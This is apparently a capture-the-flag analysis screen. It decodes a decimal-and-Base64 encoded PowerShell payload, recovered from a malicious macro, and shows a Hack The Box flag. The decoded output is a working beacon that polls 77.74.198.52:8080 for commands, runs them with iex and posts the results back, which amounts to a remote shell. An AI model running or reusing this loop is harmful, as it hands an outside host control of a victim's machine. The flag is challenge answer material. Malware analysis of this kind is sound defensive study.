 From Decimal
Delimiter
Space
Support signed values
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
103 65 103 65 67 103 65 74 65 66 106 65 67 65 65 76 81 66 117 65 71 85 65 73 65 65 110 65 69 52 65 98 119 66 117 65
71 85 65 74 119 65 112 65 67 65 65 101 119 65 107 65 72 73 65 80 81 66 112 65 71 85 65 101 65 65 103 65 67 81 65 89
119 65 103 65 67 48 65 82 81 66 121 65 72 73 65 98 119 66 121 65 69 69 65 89 119 66 48 65 71 107 65 98 119 66 117 65
67 65 65 85 119 66 48 65 71 56 65 99 65 65 103 65 67 48 65 82 81 66 121 65 72 73 65 98 119 66 121 65 70 89 65 89 81
66 121 65 71 107 65 89 81 66 105 65 71 119 65 90 81 65 103 65 71 85 65 79 119 65 107 65 72 73 65 80 81 66 80 65 72
85 65 100 65 65 116 65 70 77 65 100 65 66 121 65 71 107 65 98 103 66 110 65 67 65 65 76 81 66 74 65 71 52 65 99 65
66 49 65 72 81 65 84 119 66 105 65 71 111 65 90 81 66 106 65 72 81 65 73 65 65 107 65 72 73 65 79 119 65 107 65 72
81 65 80 81 66 74 65 71 52 65 100 103 66 118 65 71 115 65 90 81 65 116 65 70 73 65 90 81 66 122 65 72 81 65 84 81 66
108 65 72 81 65 97 65 66 118 65 71 81 65 73 65 65 116 65 70 85 65 99 103 66 112 65 67 65 65 74 65 66 119 65 67 81 65
99 119 65 118 65 68 99 65 90 81 66 104 65 68 73 65 77 119 66 104 65 68 73 65 89 119 65 103 65 67 48 65 84 81 66 108
65 72 81 65 97 65 66 118 65 71 81 65 73 65 66 81 65 69 56 65 85 119 66 85 65 67 65 65 76 81 66 73 65 71 85 65 89 81
66 107 65 71 85 65 99 103 66 122 65 67 65 65 81 65 66 55 65 67 73 65 81 81 66 49 65 72 81 65 97 65 66 118 65 72 73
65 97 81 66 54 65 71 69 65 100 65 66 112 65 71 56 65 98 103 65 105 65 68 48 65 74 65 66 112 65 72 48 65 73 65 65 116
65 69 73 65 98 119 66 107 65 72 107 65 73 65 65 111 65 70 115 65 85 119 66 53 65 72 77 65 100 65 66 108 65 71 48 65
76 103 66 85 65 71 85 65 101 65 66 48 65 67 52 65 82 81 66 117 65 71 77 65 98 119 66 107 65 71 107 65 98 103 66 110
65 70 48 65 79 103 65 54 65 70 85 65 86 65 66 71 65 68 103 65 76 103 66 72 65 71 85 65 100 65 66 67 65 72 107 65 100
65 66 108 65 72 77 65 75 65 65 107 65 71 85 65 75 119 65 107 65 72 73 65 75 81 65 103 65 67 48 65 97 103 66 118 65
71 107 65 98 103 65 103 65 67 99 65 73 65 65 110 65 67 107 65 102 81 65 103 65 72 77 65 98 65 66 108 65 71 85 65 99
65 65 103 65 68 65 65 76 103 65 52 65 72 48 65 83 65 66 85 65 69 73 65 101 119 65 49 65 72 85 65 99 65 65 122 65 72
73 65 88 119 65 122 65 68 81 65 78 81 66 53 65 70 56 65 98 81 65 48 65 71 77 65 99 103 65 119 65 68 85 65 102 81 65
61
Output
time: 3ms
length: 535
lines: 1
$s='77.74.198.52:8080';$i='d43bcc6d-043f2409-7ea23a2c';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri
$p$s/d43bcc6d -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/043f2409
-Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String
-InputObject $r;$t=Invoke-RestMethod -Uri $p$s/7ea23a2c -Method POST -Headers @{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}HTB{5up3r_345y_m4cr05}